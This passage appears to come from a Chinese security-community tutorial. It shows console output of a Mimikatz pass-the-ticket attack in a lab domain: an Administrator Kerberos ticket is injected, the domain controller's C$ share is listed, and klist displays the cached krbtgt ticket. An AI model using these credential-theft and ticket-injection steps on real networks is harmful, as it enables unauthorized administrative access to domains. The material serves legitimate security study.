 mimikatz # kerberos::ptt [0;1622d8]-2-0-60a00000-Administrator@krbtgt-QIYOU.COM.
kirbi
* File: '[0;1622d8]-2-0-60a00000-Administrator@krbtgt-QIYOU.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\qiyou\Desktop\mimikatz>dir \\WIN-QFPHJSM1L7G\c$
驱动器 \\WIN-QFPHJSM1L7G\c$ 中的卷没有标签。
卷的序列号是 3A74-E3E6
\\WIN-QFPHJSM1L7G\c$ 的目录
2019/06/15  20:02    <DIR>          1
2020/02/03  20:11    <DIR>          ACLight-master
2019/06/15  18:44    <DIR>          ae7315fdafeefa9c4b8d8a673be5fc
2020/02/05  16:58    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/05/14  16:44    <DIR>          phpStudy
2020/02/05  18:29    <DIR>          Program Files
2020/02/05  18:29    <DIR>          Program Files (x86)
2019/10/19  07:57               300 robots.txt
2020/02/10  18:42    <DIR>          Users
2020/02/08  21:28    <DIR>          Windows
1 个文件            300 字节
10 个目录 25,297,080,320 可用字节
C:\Users\qiyou\Desktop\mimikatz>klist
当前登录 ID 是 0:0xe3044
缓存的票证: (3)
#0>     客户端: Administrator @ QIYOU.COM
服务器: krbtgt/QIYOU.COM @ QIYOU.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x60a00000 -> forwardable forwarded renewable pre_authent
开始时间: 2/11/2020 11:15:56 (本地)
先知社区